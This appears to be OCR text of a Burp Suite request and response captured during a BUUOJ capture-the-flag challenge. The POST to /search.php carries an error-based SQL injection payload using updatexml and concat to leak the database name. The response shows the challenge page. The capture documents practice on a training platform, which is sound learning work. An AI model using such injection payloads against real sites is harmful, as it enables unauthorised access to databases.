 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: a10c80d0-1e46-4f63-947a-547b5d95d716.node5.buuoj.cn:81
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a10c80d0-1e46-4f63-947a-547b5d95d716.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://a10c80d0-1e46-4f63-947a-547b5d95d716.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=1%27+Or+updatexml%281%2Cconcat%280x7e%2Cdatabase%28%29%2C0x7e%29%2C1%29%23&pw=
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 17 Feb 2024 13:20:22 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 do not hack me!